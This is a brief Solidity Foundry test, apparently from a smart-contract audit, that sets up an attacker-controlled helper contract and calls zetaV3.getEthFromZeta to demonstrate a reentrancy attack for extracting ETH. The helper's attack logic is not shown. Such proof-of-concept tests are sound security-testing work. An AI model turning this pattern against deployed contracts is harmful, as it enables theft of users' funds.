 1 contract Reentrant is Initial {
2   function testGetEthFromZeta() public {
3     AttackHelper attackHelper = new AttackHelper(address(zetaV3), address(zetaToken))
    ;
4     zetaTokenMint(address(attackHelper), 100 ether);
5     vm.startPrank(address(attackHelper));
6     zetaToken.approve(address(zetaV3), 20);
7     vm.stopPrank();
8     vm.startPrank(attacker);
9     zetaToken.approve(address(zetaV3), 20);
10     zetaV3.getEthFromZeta(address(attackHelper), 1, 1);
11     vm.stopPrank();
12   }
13 }
14